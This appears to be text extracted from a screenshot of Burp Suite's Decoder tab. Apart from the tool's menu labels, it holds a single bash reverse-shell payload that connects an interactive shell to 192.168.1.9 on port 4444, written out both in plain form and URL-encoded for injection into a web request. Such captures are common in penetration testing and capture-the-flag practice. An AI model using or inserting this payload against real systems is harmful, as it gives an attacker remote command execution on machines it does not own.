 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/192.168.1.9/4444 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%2e%39%2f%34%34%34%34%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode